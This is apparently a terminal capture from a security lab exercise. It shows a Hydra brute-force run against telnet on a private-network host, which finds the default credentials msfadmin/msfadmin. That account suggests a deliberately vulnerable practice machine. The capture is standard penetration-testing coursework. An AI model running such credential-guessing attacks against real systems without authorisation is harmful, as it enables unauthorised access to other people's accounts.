 ┌──(sheba㉿NWS23010003)-[~/pickertwee/Crypto/Labworks/Labwork-01]
└─$ hydra -L usernames.txt -P passwords.txt -t 4 telnet://192.168.193.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 03:16:49
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 4 tasks per 1 server, overall 4 tasks, 99 login tries (l:9/p:11), ~25 tries per task
[DATA] attacking telnet://192.168.193.137:23/
[23][telnet] host: 192.168.193.137   login: msfadmin   password: msfadmin
^@1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 03:17:39